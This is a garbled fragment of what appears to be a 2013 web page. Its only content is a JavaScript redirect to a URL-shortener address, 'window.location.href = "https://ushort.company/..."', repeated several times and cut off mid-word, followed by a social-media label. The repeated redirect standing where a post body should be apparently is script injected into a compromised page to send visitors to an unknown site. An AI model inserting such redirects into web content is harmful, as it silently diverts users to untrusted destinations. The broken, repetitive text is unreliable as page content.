
February 9, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS